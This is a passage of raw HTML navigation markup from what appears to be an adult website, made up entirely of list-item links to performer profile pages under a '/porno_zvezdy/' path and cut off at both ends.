href="/porno_zvezdy/paulina_soul/">Paulina Soul</a></li><li class="even "><a href="/porno_zvezdy/alice_axx/">Alice Axx</a></li><li class=""><a href="/porno_zvezdy/mindi_mink/">Mindi Mink</a></li><li class="even "><a href="/porno_zvezdy/georgette_parks/">Georgette Parks</a></li><li class=""><a href="/porno_zvezdy/chloe_lamb/">Chloe Lamb</a></li><li class="even "><a href="/porno_zvezdy/skyy_black/">Skyy Black</a></li><li class=""><a href="/porno_zvezdy/ms_juicy/">Ms Juicy</a></li><li class="even "><a href="/porno_zvezdy/jessica_lust/">Jessica Lust</a></li><li class=""><a href="/porno_zvezdy/kelly_surfer/">Kelly Surfer</a></li><li class="even "><a href="/porno_zvezdy/vanessa_hill/">Vanessa Hill</a></li><li class=""><a href="/porno_zvezdy/april_aniston/">April Aniston</a></li><li class="even "><a href="/porno_zvezdy/vienna_rose/">Vienna Rose</a></li><li class=""><a href="/porno_zvezdy/kimberly_kendall/">Kimberly Kendall</a></li><li class="even "><a href="/porno_zvezdy/leda/">Leda</a></li><li class=""><a href="/porno_zvezdy/aryana_starr/">Aryana Starr</a></li><li class="even "><a href="/porno_zvezdy/paige_owens/">Paige Owens</a></li><li class=""><a href="/porno_zvezdy/ava_taylor/">Ava Taylor</a></li><li class="even "><a href="/porno_zvezdy/arie_faye/">Arie Faye</a></li><li class=""><a href="/porno_zvezdy/savannah_gold/">Savannah Gold</a></li><li class="even "><a href="/porno_zvezdy/serena_santos/">Serena Santos</a></li><li class=""><a href="/porno_zvezdy/nina_skye/">Nina Skye</a></li><li class="even "><a href="/porno_zvezdy/eriko_miura/">Eriko Miura</a></li><li class=""><a href="/porno_zvezdy/lorena_garcia/">Lorena Garcia</a></li><li class="even "><a href="/porno_zvezdy/lillias_right/">Lillias Right</a></li><li class=""><a href="/porno_zvezdy/nina_rivera/">Nina Rivera</a></li><li class="even "><a href="/porno_zvezdy/kicca_martini/">Kicca Martini</a></li><li class=""><a href="/porno_zvezdy/daisy_lynne/">Daisy Lynne</a></li><li class="even "><a href="/porno_zvezdy/rebecca_brooke/">Rebecca Brooke</a></li><li class=""><a href="/porno_zvezdy/kiki_daire/">Kiki Daire</a></li><li class="even "><a href="/porno_zvezdy/tatiana_swank/">Tatiana Swank</a></li><li class=""><a href="/porno_zvezdy/sasha_zima/">Sasha Zima</a></li><li class="even "><a href="/porno_zvezdy/vyxen_steel/">Vyxen Steel</a></li><li class=""><a href="/porno_zvezdy/madelyn_monroe/">Madelyn Monroe</a></li><li class="even "><a href="/porno_zvezdy/olivia_wilder/">Olivia Wilder</a></li><li class=""><a href="/porno_zvezdy/jodie_taylor/">Jodie Taylor</a></li><li class="even "><a href="/porno_zvezdy/lexy_lotus/">Lexy Lotus</a></li><li class=""><a href="/porno_zvezdy/jordan_james/">Jordan James</a></li><li class="even "><a href="/porno_zvezdy/gabbie_carter/">Gabbie Carter</a></li><li class=""><a href="/porno_zvezdy/rosella/">Rosella</a></li><li class="even "><a href="/porno_zvezdy/kid_jamaica/">Kid Jamaica</a></li><li class=""><a href="/porno_zvezdy/caomei_bala/">Caomei Bala</a></li><li class="even "><a href="/porno_zvezdy/candi_apple/">Candi Apple</a></li><li class=""><a href="/porno_zvezdy/kasey_warner/">Kasey Warner</a></li><li class="even "><a href="/porno_zvezdy/paris_kennedy/">Paris Kennedy</a></li><li class=""><a href="/porno_zvezdy/miss_brat_perversions/">Miss Brat Perversions</a></li><li class="even "><a href="/porno_zvezdy/kattie_gold/">Kattie Gold</a></li><li class=""><a href="/porno_zvezdy/antonia_sainz/">Antonia Sainz</a></li><li class="even "><a href="/porno_zvezdy/inga_ridere/">Inga Ridere</a></li><li class=""><a href="/porno_zvezdy/kelly_leigh/">Kelly Leigh</a></li><li class="even "><a href="/porno_zvezdy/gabrielle_reese/">Gabrielle Reese</a></li><li class=""><a href="/porno_zvezdy/bunny_colby/">Bunny Colby</a></li><li class="even "><a href="/porno_zvezdy/holly_berry/">Holly Berry</a></li><li class=""><a href="/porno_zvezdy/jeycy_fox/">Jeycy Fox</a></li><li class="even "><a href="/porno_zvezdy/abelinda/">Abelinda</a></li><li class=""><a href="/porno_zvezdy/nick_rock/">Nick Rock</a></li><li class="even "><a href="/porno_zvezdy/sheri_vi/">Sheri Vi</a></li><li class=""><a href="/porno_zvezdy/angelina_valentine/">Angelina Valentine</a></li><li class="even "><a href="/porno_zvezdy/mizz_luvli_black/">Mizz Luvli Black</a></li><li class=""><a href="/porno_zvezdy/kira_avon/">Kira Avon</a></li><li class="even "><a href="/porno_zvezdy/danika_mori/">Danika Mori</a></li><li class=""><a href="/porno_zvezdy/scarlett_bloom/">Scarlett Bloom</a></li><li class="even "><a href="/porno_zvezdy/ramon_nomar/">Ramon Nomar</a></li><li class=""><a href="/porno_zvezdy/mya_diamond/">Mya Diamond</a></li><li class="even "><a href="/porno_zvezdy/sadie_blake/">Sadie Blake</a></li><li class=""><a href="/porno_zvezdy/lucas_frost/">Lucas Frost</a></li><li class="even "><a href="/porno_zvezdy/ivory_logan/">Ivory Logan</a></li><li class=""><a href="/porno_zvezdy/lexi_belle/">Lexi Belle</a></li><li class="even "><a href="/porno_zvezdy/kelly_trump/">Kelly Trump</a></li><li class=""><a href="/porno_zvezdy/ed_junior/">Ed Junior</a></li><li class="even "><a href="/porno_zvezdy/julio_gomez/">Julio Gomez</a></li><li class=""><a href="/porno_zvezdy/sarah_banks/">Sarah Banks</a></li><li class="even "><a href="/porno_zvezdy/sami_st_clair/">Sami St Clair</a></li><li class=""><a href="/porno_zvezdy/samantha_mack/">Samantha Mack</a></li><li class="even "><a href="/porno_zvezdy/alessandra_marquez/">Alessandra Marquez</a></li><li class=""><a href="/porno_zvezdy/andre_ferraz/">Andre Ferraz</a></li><li class="even "><a href="/porno_zvezdy/mandy_snyder/">Mandy Snyder</a></li><li class=""><a href="/porno_zvezdy/lexi_aaane/">Lexi Aaane</a></li><li class="even "><a href="/porno_zvezdy/cybill_troy/">Cybill Troy</a></li><li class=""><a href="/porno_zvezdy/ginger_lee/">Ginger Lee</a></li><li class="even "><a href="/porno_zvezdy/hitomi_oki/">Hitomi Oki</a></li><li class=""><a href="/porno_zvezdy/gabi_gold/">Gabi Gold</a></li><li class="even "><a href="/porno_zvezdy/luana_borgia/">Luana Borgia</a></li><li class=""><a href="/porno_zvezdy/denni_o/">Denni O</a></li><li class="even "><a href="/porno_zvezdy/aften_opal/">Aften Opal</a></li><li class=""><a href="/porno_zvezdy/nyomi_star/">Nyomi Star</a></li><li class="even "><a href="/porno_zvezdy/sissy_neri/">Sissy Neri</a></li><li class=""><a href="/porno_zvezdy/danny_mancinni/">Danny Mancinni</a></li><li class="even "><a href="/porno_zvezdy/arteya_dee/">Arteya Dee</a></li><li class=""><a href="/porno_zvezdy/angel_ryder/">Angel Ryder</a></li><li class="even "><a href="/porno_zvezdy/sheena_ryder/">Sheena Ryder</a></li><li class=""><a href="/porno_zvezdy/ivy_secret/">Ivy Secret</a></li><li class="even "><a href="/porno_zvezdy/patricia_rhomberg/">Patricia Rhomberg</a></li><li class=""><a href="/porno_zvezdy/blaire_ivory/">Blaire Ivory</a></li><li class="even "><a href="/porno_zvezdy/teen_kasia/">Teen Kasia</a></li><li class=""><a href="/porno_zvezdy/amber_chase/">Amber Chase</a></li><li class="even "><a href="/porno_zvezdy/chelsy_sun/">Chelsy Sun</a></li><li class=""><a href="/porno_zvezdy/veruca_james/">Veruca James</a></li><li class="even "><a href="/porno_zvezdy/kelly_erickson/">Kelly Erickson</a></li><li class=""><a href="/porno_zvezdy/sabrisse_aaliyah/">Sabrisse Aaliyah</a></li><li class="even "><a href="/porno_zvezdy/lacy_spice/">Lacy Spice</a></li><li class=""><a href="/porno_zvezdy/mia_monroe/">Mia Monroe</a></li><li class="even "><a href="/porno_zvezdy/stacy_cruz/">Stacy Cruz</a></li><li class=""><a href="/porno_zvezdy/reena_sky/">Reena Sky</a></li><li class="even "><a href="/porno_zvezdy/alex_jones/">Alex Jones</a></li><li class=""><a href="/porno_zvezdy/alex_mae/">Alex Mae</a></li><li class="even "><a href="/porno_zvezdy/sage_evans/">Sage Evans</a></li><li class=""><a href="/porno_zvezdy/piper_fawn/">Piper Fawn</a></li><li class="even "><a href="/porno_zvezdy/aiden_aspen/">Aiden Aspen</a></li><li class=""><a href="/porno_zvezdy/lisa_sparxxx/">Lisa Sparxxx</a></li><li class="even "><a href="/porno_zvezdy/misha_cross/">Misha Cross</a></li><li class=""><a href="/porno_zvezdy/julia_taylor/">Julia Taylor</a></li><li class="even "><a href="/porno_zvezdy/bianca_naldy/">Bianca Naldy</a></li><li class=""><a href="/porno_zvezdy/alix_lovell/">Alix Lovell</a></li><li class="even "><a href="/porno_zvezdy/victoria_tiffani/">Victoria Tiffani</a></li><li class=""><a href="/porno_zvezdy/bella_bellz/">Bella Bellz</a></li><li class="even "><a href="/porno_zvezdy/yui_satonaka/">Yui Satonaka</a></li><li class=""><a href="/porno_zvezdy/brooklyn_chase/">Brooklyn Chase</a></li><li class="even "><a href="/porno_zvezdy/keokistar/">Keokistar</a></li><li class=""><a href="/porno_zvezdy/marco_banderas/">Marco Banderas</a></li><li class="even "><a href="/porno_zvezdy/anita_dark/">Anita Dark</a></li><li class=""><a href="/porno_zvezdy/kitana_lure/">Kitana Lure</a></li><li class="even "><a href="/porno_zvezdy/eli_tetona/">Eli Tetona</a></li><li class=""><a href="/porno_zvezdy/i_heart_eden/">I Heart Eden</a></li><li class="even "><a href="/porno_zvezdy/eden_young/">Eden Young</a></li><li class=""><a href="/porno_zvezdy/hotferma17/">Hotferma17</a></li><li class="even "><a href="/porno_zvezdy/lyly_star/">Lyly Star</a></li><li class=""><a href="/porno_zvezdy/jennifer_jane/">Jennifer Jane</a></li><li class="even "><a href="/porno_zvezdy/dolly_leigh/">Dolly Leigh</a></li><li class=""><a href="/porno_zvezdy/yoha_galvez/">Yoha Galvez</a></li><li class="even "><a href="/porno_zvezdy/selena_stone/">Selena Stone</a></li><li class=""><a href="/porno_zvezdy/avi_love/">Avi Love</a></li><li class="even "><a href="/porno_zvezdy/kiara_cole/">Kiara Cole</a></li><li class=""><a href="/porno_zvezdy/alessa_savage/">Alessa Savage</a></li><li class="even "><a href="/porno_zvezdy/mia_ryder/">Mia Ryder</a></li><li class=""><a href="/porno_zvezdy/kathy_white/">Kathy White</a></li><li class="even "><a href="/porno_zvezdy/melissa_monet/">Melissa Monet</a></li><li class=""><a href="/porno_zvezdy/lanie_morgan/">Lanie Morgan</a></li><li class="even "><a href="/porno_zvezdy/mila_garcia/">Mila Garcia</a></li><li class=""><a href="/porno_zvezdy/estrella_de_la_vega/">Estrella De La Vega</a></li><li class="even "><a href="/porno_zvezdy/delirious_hunter/">Delirious Hunter</a></li><li class=""><a href="/porno_zvezdy/celestia_vega/">Celestia Vega</a></li><li class="even "><a href="/porno_zvezdy/jana_bendova/">Jana Bendova</a></li><li class=""><a href="/porno_zvezdy/riley_steele/">Riley Steele</a></li><li class="even "><a href="/porno_zvezdy/isabella_di_capua/">Isabella Di Capua</a></li><li class=""><a href="/porno_zvezdy/aria_haze/">Aria Haze</a></li><li class="even "><a href="/porno_zvezdy/stephie_staar/">Stephie Staar</a></li><li class=""><a href="/porno_zvezdy/katy_rose/">Katy Rose</a></li><li class="even "><a href="/porno_zvezdy/tera_joy/">Tera Joy</a></li><li class=""><a href="/porno_zvezdy/abby_lee_brazil/">Abby Lee Brazil</a></li><li class="even "><a href="/porno_zvezdy/vinny_burgos/">Vinny Burgos</a></li><li class=""><a href="/porno_zvezdy/young_devotion/">Young Devotion</a></li><li class="even "><a href="/porno_zvezdy/charisma_cappelli/">Charisma Cappelli</a></li><li class=""><a href="/porno_zvezdy/heather_silk/">Heather Silk</a></li><li class="even "><a href="/porno_zvezdy/ana_rose/">Ana Rose</a></li><li class=""><a href="/porno_zvezdy/susan_eubanks/">Susan Eubanks</a></li><li class="even "><a href="/porno_zvezdy/angie_hard/">Angie Hard</a></li><li class=""><a href="/porno_zvezdy/tory_jackson/">Tory Jackson</a></li><li class="even "><a href="/porno_zvezdy/kate_kenzi/">Kate Kenzi</a></li><li class=""><a href="/porno_zvezdy/angelica_cruz/">Angelica Cruz</a></li><li class="even "><a href="/porno_zvezdy/sandy_milz/">Sandy Milz</a></li><li class=""><a href="/porno_zvezdy/gemma_more/">Gemma More</a></li><li class="even "><a href="/porno_zvezdy/arietta_adams/">Arietta Adams</a></li><li class=""><a href="/porno_zvezdy/mia_magma/">Mia Magma</a></li><li class="even "><a href="/porno_zvezdy/leo13pr/">Leo13pr</a></li><li class=""><a href="/porno_zvezdy/evelina_darling/">Evelina Darling</a></li><li class="even "><a href="/porno_zvezdy/nicky_wayne/">Nicky Wayne</a></li><li class=""><a href="/porno_zvezdy/jasmine_callipygian/">Jasmine Callipygian</a></li><li class="even "><a href="/porno_zvezdy/ryan_smiles/">Ryan Smiles</a></li><li class=""><a href="/porno_zvezdy/sarai_minx/">Sarai Minx</a></li><li class="even "><a href="/porno_zvezdy/gariella_lati/">Gariella Lati</a></li><li class=""><a href="/porno_zvezdy/veronica_jane/">Veronica Jane</a></li><li class="even "><a href="/porno_zvezdy/megan_salinas/">Megan Salinas</a></li><li class=""><a href="/porno_zvezdy/lalaivey/">LalaIvey</a></li><li class="even "><a href="/porno_zvezdy/cadey_mercury/">Cadey Mercury</a></li><li class=""><a href="/porno_zvezdy/stella_fox/">Stella Fox</a></li><li class="even "><a href="/porno_zvezdy/danni_rivers/">Danni Rivers</a></li><li class=""><a href="/porno_zvezdy/lisa_amane/">Lisa Amane</a></li><li class="even "><a href="/porno_zvezdy/lina_morgana/">Lina Morgana</a></li><li class=""><a href="/porno_zvezdy/alexa_bold/">Alexa Bold</a></li><li class="even "><a href="/porno_zvezdy/mattie_borders/">Mattie Borders</a></li><li class=""><a href="/porno_zvezdy/izi_ashley/">Izi Ashley</a></li><li class="even "><a href="/porno_zvezdy/liv_revamped/">Liv Revamped</a></li><li class=""><a href="/porno_zvezdy/july_johnson/">July Johnson</a></li><li class="even "><a href="/porno_zvezdy/angel_vain/">Angel Vain</a></li><li class=""><a href="/porno_zvezdy/allie_jordan/">Allie Jordan</a></li><li class="even "><a href="/porno_zvezdy/courtney_taylor/">Courtney Taylor</a></li><li class=""><a href="/porno_zvezdy/aurora_winters/">Aurora Winters</a></li><li class="even "><a href="/porno_zvezdy/sweet_tooth/">Sweet Tooth</a></li><li class=""><a href="/porno_zvezdy/molly_jane/">Molly Jane</a></li><li class="even "><a href="/porno_zvezdy/layla_sin/">Layla Sin</a></li><li class=""><a href="/porno_zvezdy/tyla_wynn/">Tyla Wynn</a></li><li class="even "><a href="/porno_zvezdy/vanessa_blue/">Vanessa Blue</a></li><li class=""><a href="/porno_zvezdy/victoria_banxxx/">Victoria Banxxx</a></li><li class="even "><a href="/porno_zvezdy/anastasia_knight/">Anastasia Knight</a></li><li class=""><a href="/porno_zvezdy/robby_echo/">Robby Echo</a></li><li class="even "><a href="/porno_zvezdy/castro_supreme/">Castro Supreme</a></li><li class=""><a href="/porno_zvezdy/maya_gates/">Maya Gates</a></li><li class="even "><a href="/porno_zvezdy/kinky_couple_rp/">Kinky Couple RP</a></li><li class=""><a href="/porno_zvezdy/amber_blank/">Amber Blank</a></li><li class="even "><a href="/porno_zvezdy/melanie_jane/">Melanie Jane</a></li><li class=""><a href="/porno_zvezdy/steven_st_croix/">Steven St Croix</a></li><li class="even "><a href="/porno_zvezdy/kianna_dior/">Kianna Dior</a></li><li class=""><a href="/porno_zvezdy/kaylani_lei/">Kaylani Lei</a></li><li class="even "><a href="/porno_zvezdy/brooke_haven/">Brooke Haven</a></li><li class=""><a href="/porno_zvezdy/kimberly_mansell/">Kimberly Mansell</a></li><li class="even "><a href="/porno_zvezdy/selah_rain/">Selah Rain</a></li><li class=""><a href="/porno_zvezdy/honey_demon/">Honey Demon</a></li><li class="even "><a href="/porno_zvezdy/sasha_hollander/">Sasha Hollander</a></li><li class=""><a href="/porno_zvezdy/roxy_taggart/">Roxy Taggart</a></li><li class="even "><a href="/porno_zvezdy/cindy_behr/">Cindy Behr</a></li><li class=""><a href="/porno_zvezdy/priscila_prado/">Priscila Prado</a></li><li class="even "><a href="/porno_zvezdy/little_izzi/">Little_izzi</a></li><li class=""><a href="/porno_zvezdy/tender_montana/">Tender Montana</a></li><li class="even "><a href="/porno_zvezdy/alice_merchesi/">Alice Merchesi</a></li><li class=""><a href="/porno_zvezdy/christian_clay/">Christian Clay</a></li><li class="even "><a href="/porno_zvezdy/audrey_grace/">Audrey Grace</a></li><li class=""><a href="/porno_zvezdy/giselle_palmer/">Giselle Palmer</a></li><li class="even "><a href="/porno_zvezdy/mugur/">Mugur</a></li><li class=""><a href="/porno_zvezdy/ani_black_fox/">Ani Black Fox</a></li><li class="even "><a href="/porno_zvezdy/samantha_taylor/">Samantha Taylor</a></li><li class=""><a href="/porno_zvezdy/flash_brown/">Flash Brown</a></li><li class="even "><a href="/porno_zvezdy/haley_cummings/">Haley Cummings</a></li><li class=""><a href="/porno_zvezdy/ms_yummy/">Ms Yummy</a></li><li class="even "><a href="/porno_zvezdy/ann_kelley/">Ann Kelley</a></li><li class=""><a href="/porno_zvezdy/serena_avary/">Serena Avary</a></li><li class="even "><a href="/porno_zvezdy/dacey_harlot/">Dacey Harlot</a></li><li class=""><a href="/porno_zvezdy/terra_cox/">Terra Cox</a></li><li class="even "><a href="/porno_zvezdy/hairy_timea/">Hairy Timea</a></li><li class=""><a href="/porno_zvezdy/silvie_delux/">Silvie Delux</a></li><li class="even "><a href="/porno_zvezdy/julia_parker/">Julia Parker</a></li><li class=""><a href="/porno_zvezdy/amy_brooke/">Amy Brooke</a></li><li class="even "><a href="/porno_zvezdy/leeanna_heart/">Leeanna Heart</a></li><li class=""><a href="/porno_zvezdy/leanna_heart/">Leanna Heart</a></li><li class="even "><a href="/porno_zvezdy/kotomi_asakura/">Kotomi Asakura</a></li><li class=""><a href="/porno_zvezdy/kitty_core/">Kitty Core</a></li><li class="even "><a href="/porno_zvezdy/shirley_harris/">Shirley Harris</a></li><li class=""><a href="/porno_zvezdy/momoko_rima/">Momoko Rima</a></li><li class="even "><a href="/porno_zvezdy/roberta_gemma/">Roberta Gemma</a></li><li class=""><a href="/porno_zvezdy/daniella_rush/">Daniella Rush</a></li><li class="even "><a href="/porno_zvezdy/nora_barcelona/">Nora Barcelona</a></li><li class=""><a href="/porno_zvezdy/alexandria_quinn/">Alexandria Quinn</a></li><li class="even "><a href="/porno_zvezdy/isiah_maxwell/">Isiah Maxwell</a></li><li class=""><a href="/porno_zvezdy/felicity_fey/">Felicity Fey</a></li><li class="even "><a href="/porno_zvezdy/rosa_romano/">Rosa Romano</a></li><li class=""><a href="/porno_zvezdy/bailey_blue/">Bailey Blue</a></li><li class="even "><a href="/porno_zvezdy/alison_faye/">Alison Faye</a></li><li class=""><a href="/porno_zvezdy/jenna_j_foxx/">Jenna J Foxx</a></li><li class="even "><a href="/porno_zvezdy/veronica_rossi/">Veronica Rossi</a></li><li class=""><a href="/porno_zvezdy/shyla_jennings/">Shyla Jennings</a></li><li class="even "><a href="/porno_zvezdy/blake_bartelli/">Blake Bartelli</a></li><li class=""><a href="/porno_zvezdy/audrey_bitoni/">Audrey Bitoni</a></li><li class="even "><a href="/porno_zvezdy/barbara_babeurre/">Barbara Babeurre</a></li><li class=""><a href="/porno_zvezdy/tasha_reign/">Tasha Reign</a></li><li class="even "><a href="/porno_zvezdy/jamie_young/">Jamie Young</a></li><li class=""><a href="/porno_zvezdy/katee_owen/">Katee Owen</a></li><li class="even "><a href="/porno_zvezdy/vicky_love/">Vicky Love</a></li><li class=""><a href="/porno_zvezdy/jana_q_leda/">Jana Q Leda</a></li><li class="even "><a href="/porno_zvezdy/sugar_babe/">Sugar Babe</a></li><li class=""><a href="/porno_zvezdy/talia_mint/">Talia Mint</a></li><li class="even "><a href="/porno_zvezdy/chelcee_clifton/">Chelcee Clifton</a></li><li class=""><a href="/porno_zvezdy/lucy_gresty/">Lucy Gresty</a></li><li class="even "><a href="/porno_zvezdy/kimberly_chi/">Kimberly Chi</a></li><li class=""><a href="/porno_zvezdy/proxy_paige/">Proxy Paige</a></li><li class="even "><a href="/porno_zvezdy/lexi_diamond/">Lexi Diamond</a></li><li class=""><a href="/porno_zvezdy/kendra_star/">Kendra Star</a></li><li class="even "><a href="/porno_zvezdy/selvaggia_babe/">Selvaggia Babe</a></li><li class=""><a href="/porno_zvezdy/brittney_white/">Brittney White</a></li><li class="even "><a href="/porno_zvezdy/alex_sarai/">Alex Sarai</a></li><li class=""><a href="/porno_zvezdy/rebeca_brown/">Rebeca Brown</a></li><li class="even "><a href="/porno_zvezdy/melvina_raquel/">Melvina Raquel</a></li><li class=""><a href="/porno_zvezdy/kristina_milan/">Kristina Milan</a></li><li class="even "><a href="/porno_zvezdy/busty_ellen/">Busty Ellen</a></li><li class=""><a href="/porno_zvezdy/lana_seymour/">Lana Seymour</a></li><li class="even "><a href="/porno_zvezdy/stephanie_kane/">Stephanie Kane</a></li><li class=""><a href="/porno_zvezdy/jessyca_wilson/">Jessyca Wilson</a></li><li class="even "><a href="/porno_zvezdy/dave_hardman/">Dave Hardman</a></li><li class=""><a href="/porno_zvezdy/halona_vog/">Halona Vog</a></li><li class="even "><a href="/porno_zvezdy/lara_cumkitten/">Lara Cumkitten</a></li><li class=""><a href="/porno_zvezdy/heather_lee/">Heather Lee</a></li><li class="even "><a href="/porno_zvezdy/eva_strauss/">Eva Strauss</a></li><li class=""><a href="/porno_zvezdy/cindy_hope/">Cindy Hope</a></li><li class="even "><a href="/porno_zvezdy/bonny_bon/">Bonny Bon</a></li><li class=""><a href="/porno_zvezdy/jasmine_rain/">Jasmine Rain</a></li><li class="even "><a href="/porno_zvezdy/lexy_bandera/">Lexy Bandera</a></li><li class=""><a href="/porno_zvezdy/mea_melone/">Mea Melone</a></li><li class="even "><a href="/porno_zvezdy/anastasia_mayo/">Anastasia Mayo</a></li><li class=""><a href="/porno_zvezdy/alia_janine/">Alia Janine</a></li><li class="even "><a href="/porno_zvezdy/bridget_bond/">Bridget Bond</a></li><li class=""><a href="/porno_zvezdy/erick_lewis/">Erick Lewis</a></li><li class="even "><a href="/porno_zvezdy/isabella_nice/">Isabella Nice</a></li><li class=""><a href="/porno_zvezdy/riley_evans/">Riley Evans</a></li><li class="even "><a href="/porno_zvezdy/juanlucho_com/">Juanlucho Com</a></li><li class=""><a href="/porno_zvezdy/mia_evans/">Mia Evans</a></li><li class="even "><a href="/porno_zvezdy/kayla_kleevage/">Kayla Kleevage</a></li><li class=""><a href="/porno_zvezdy/jenna_presley/">Jenna Presley</a></li><li class="even "><a href="/porno_zvezdy/zara_durose/">Zara Durose</a></li><li class=""><a href="/porno_zvezdy/stephanie_moon/">Stephanie Moon</a></li><li class="even "><a href="/porno_zvezdy/soya_suicide/">Soya Suicide</a></li><li class=""><a href="/porno_zvezdy/monica_asis/">Monica Asis</a></li><li class="even "><a href="/porno_zvezdy/natalia_forrest/">Natalia Forrest</a></li><li class=""><a href="/porno_zvezdy/mara_lopez/">Mara Lopez</a></li><li class="even "><a href="/porno_zvezdy/cris_lira/">Cris Lira</a></li><li class=""><a href="/porno_zvezdy/monique_alexander/">Monique Alexander</a></li><li class="even "><a href="/porno_zvezdy/mandy_majestic/">Mandy Majestic</a></li><li class=""><a href="/porno_zvezdy/lily_adams/">Lily Adams</a></li><li class="even "><a href="/porno_zvezdy/ada_sanchez/">Ada Sanchez</a></li><li class=""><a href="/porno_zvezdy/anya_krey/">Anya Krey</a></li><li class="even "><a href="/porno_zvezdy/dane_jones/">Dane Jones</a></li><li class=""><a href="/porno_zvezdy/ashley_long/">Ashley Long</a></li><li class="even "><a href="/porno_zvezdy/chanel_chavez/">Chanel Chavez</a></li><li class=""><a href="/porno_zvezdy/monigirl/">Monigirl</a></li><li class="even "><a href="/porno_zvezdy/kali_karinena/">Kali Karinena</a></li><li class=""><a href="/porno_zvezdy/samantha_star/">Samantha Star</a></li><li class="even "><a href="/porno_zvezdy/sara_tommasi/">Sara Tommasi</a></li><li class=""><a href="/porno_zvezdy/andrea_dipre/">Andrea Dipre</a></li><li class="even "><a href="/porno_zvezdy/little_candy/">Little Candy</a></li><li class=""><a href="/porno_zvezdy/jordan_skye/">Jordan Skye</a></li><li class="even "><a href="/porno_zvezdy/liza_rowe/">Liza Rowe</a></li><li class=""><a href="/porno_zvezdy/danielle_derek/">Danielle Derek</a></li><li class="even "><a href="/porno_zvezdy/minnie_scarlet/">Minnie Scarlet</a></li><li class=""><a href="/porno_zvezdy/spicy_j/">Spicy J</a></li><li class="even "><a href="/porno_zvezdy/gabriela_lopez/">Gabriela Lopez</a></li><li class=""><a href="/porno_zvezdy/gisele_prado/">Gisele Prado</a></li><li class="even "><a href="/porno_zvezdy/gaby_gomes/">Gaby Gomes</a></li><li class=""><a href="/porno_zvezdy/judy_jolie/">Judy Jolie</a></li><li class="even "><a href="/porno_zvezdy/desi_richa/">Desi Richa</a></li><li class=""><a href="/porno_zvezdy/ember_stone/">Ember Stone</a></li><li class="even "><a href="/porno_zvezdy/ainara_reina/">Ainara Reina</a></li><li class=""><a href="/porno_zvezdy/maria_antonia_alzate/">Maria Antonia Alzate</a></li><li class="even "><a href="/porno_zvezdy/tristyn_kennedy/">Tristyn Kennedy</a></li><li class=""><a href="/porno_zvezdy/agatha_ludovino/">Agatha Ludovino</a></li><li class="even "><a href="/porno_zvezdy/melissa_devassa/">Melissa Devassa</a></li><li class=""><a href="/porno_zvezdy/fernanda_rubio/">Fernanda Rubio</a></li><li class="even "><a href="/porno_zvezdy/lenarica/">Lenarica</a></li><li class=""><a href="/porno_zvezdy/autumn_falls/">Autumn Falls</a></li><li class="even "><a href="/porno_zvezdy/quinn_wilde/">Quinn Wilde</a></li><li class=""><a href="/porno_zvezdy/johnny_castle/">Johnny Castle</a></li><li class="even "><a href="/porno_zvezdy/aaliyah_love/">Aaliyah Love</a></li><li class=""><a href="/porno_zvezdy/dido_angel/">Dido Angel</a></li><li class="even "><a href="/porno_zvezdy/little_caprice/">Little Caprice</a></li><li class=""><a href="/porno_zvezdy/angelina_castro/">Angelina Castro</a></li><li class="even "><a href="/porno_zvezdy/september_carrino/">September Carrino</a></li><li class=""><a href="/porno_zvezdy/carmen_hayes/">Carmen Hayes</a></li><li class="even "><a href="/porno_zvezdy/anastasiya_kvitko/">Anastasiya Kvitko</a></li><li class=""><a href="/porno_zvezdy/savannah_jane/">Savannah Jane</a></li><li class="even "><a href="/porno_zvezdy/little_coco/">Little Coco</a></li><li class=""><a href="/porno_zvezdy/alice_cortesi/">Alice Cortesi</a></li><li class="even "><a href="/porno_zvezdy/prince_yahshua/">Prince Yahshua</a></li><li class=""><a href="/porno_zvezdy/soraya_carioca/">Soraya Carioca</a></li><li class="even "><a href="/porno_zvezdy/ginger_elle/">Ginger Elle</a></li><li class=""><a href="/porno_zvezdy/violet_october/">Violet October</a></li><li class="even "><a href="/porno_zvezdy/jimena_lago/">Jimena Lago</a></li><li class=""><a href="/porno_zvezdy/erica_black/">Erica Black</a></li><li class="even "><a href="/porno_zvezdy/kirsten_price/">Kirsten Price</a></li><li class=""><a href="/porno_zvezdy/britney_blue/">Britney Blue</a></li><li class="even "><a href="/porno_zvezdy/alexa_raye/">Alexa Raye</a></li><li class=""><a href="/porno_zvezdy/melena_maria_rya/">Melena Maria Rya</a></li><li class="even "><a href="/porno_zvezdy/lia_louise/">Lia Louise</a></li><li class=""><a href="/porno_zvezdy/axis_evol/">Axis Evol</a></li><li class="even "><a href="/porno_zvezdy/larkin_love/">Larkin Love</a></li><li class=""><a href="/porno_zvezdy/cody_lane/">Cody Lane</a></li><li class="even "><a href="/porno_zvezdy/tiffany_lopez/">Tiffany Lopez</a></li><li class=""><a href="/porno_zvezdy/jessica_robbin/">Jessica Robbin</a></li><li class="even "><a href="/porno_zvezdy/emily_brix/">Emily Brix</a></li><li class=""><a href="/porno_zvezdy/queen_rogue/">Queen Rogue</a></li><li class="even "><a href="/porno_zvezdy/sasha_fox/">Sasha Fox</a></li><li class=""><a href="/porno_zvezdy/randy_moore/">Randy Moore</a></li><li class="even "><a href="/porno_zvezdy/yumi_kazama/">Yumi Kazama</a></li><li class=""><a href="/porno_zvezdy/abby_byens/">Abby Byens</a></li><li class="even "><a href="/porno_zvezdy/evita_lima/">Evita Lima</a></li><li class=""><a href="/porno_zvezdy/barbi_banks/">Barbi Banks</a></li><li class="even "><a href="/porno_zvezdy/antonella_kahllo/">Antonella Kahllo</a></li><li class=""><a href="/porno_zvezdy/shelley_bliss/">Shelley Bliss</a></li><li class="even "><a href="/porno_zvezdy/mila_jade/">Mila Jade</a></li><li class=""><a href="/porno_zvezdy/van_wylde/">Van Wylde</a></li><li class="even "><a href="/porno_zvezdy/anita_sparkle/">Anita Sparkle</a></li><li class=""><a href="/porno_zvezdy/bruce_venture/">Bruce Venture</a></li><li class="even "><a href="/porno_zvezdy/zafira/">Zafira</a></li><li class=""><a href="/porno_zvezdy/roxy_raye/">Roxy Raye</a></li><li class="even "><a href="/porno_zvezdy/suzy_anderson/">Suzy Anderson</a></li><li class=""><a href="/porno_zvezdy/vanessa_cool/">Vanessa Cool</a></li><li class="even "><a href="/porno_zvezdy/daniela_diamond/">Daniela Diamond</a></li><li class=""><a href="/porno_zvezdy/suzie_sun/">Suzie Sun</a></li><li class="even "><a href="/porno_zvezdy/lilith_lee/">Lilith Lee</a></li><li class=""><a href="/porno_zvezdy/monroe_sweet/">Monroe Sweet</a></li><li class="even "><a href="/porno_zvezdy/sofia_nox/">Sofia Nox</a></li><li class=""><a 